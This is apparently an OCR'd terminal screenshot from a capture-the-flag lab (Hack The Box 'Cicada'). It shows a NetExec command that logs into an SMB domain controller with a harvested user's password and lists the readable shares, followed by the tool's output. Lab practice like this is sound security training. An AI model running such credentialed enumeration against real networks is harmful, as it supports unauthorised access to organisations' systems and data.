 ┌──(root㉿kali)-[~/Desktop]
└─# nxc smb CICADA-DC -u michael.wrightson  -p 'Cicada$M6Corpb*@Lp#nZp!8' --shares
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (
SMBv1:False) (Null Auth:True)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB         10.10.11.35     445    CICADA-DC        [*] Enumerated shares
SMB         10.10.11.35     445    CICADA-DC        Share           Permissions     Remark
SMB         10.10.11.35     445    CICADA-DC        -----           -----------     ------
SMB         10.10.11.35     445    CICADA-DC        ADMIN$                          Remote Admin
SMB         10.10.11.35     445    CICADA-DC        C$                              Default share
SMB         10.10.11.35     445    CICADA-DC        DEV
SMB         10.10.11.35     445    CICADA-DC        HR              READ
SMB         10.10.11.35     445    CICADA-DC        IPC$            READ            Remote IPC
SMB         10.10.11.35     445    CICADA-DC        NETLOGON        READ            Logon server share
SMB         10.10.11.35     445    CICADA-DC        SYSVOL          READ            Logon server share
┌──(root㉿kali)-[~/Desktop]